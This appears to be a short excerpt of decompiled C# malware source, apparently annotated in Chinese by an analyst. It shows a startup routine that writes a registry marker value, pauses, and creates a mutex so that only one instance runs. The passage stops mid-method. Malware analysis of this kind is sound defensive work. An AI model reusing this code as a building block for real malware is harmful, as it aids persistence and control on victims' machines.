 public static void ko()
{
if (Interaction.Command() != null)
{
try
{
OK.F.Registry.CurrentUser.SetValue("di", "!"); //创建注册表键值
}
catch (Exception ex)
{
}
Thread.Sleep(5000);
}
bool flag = false;
OK.MT = new Mutex(true, OK.RG, ref flag); //根据设置，创建互斥体
if (!flag)
{
ProjectData.EndApp(); //互斥体存在，退出程序
}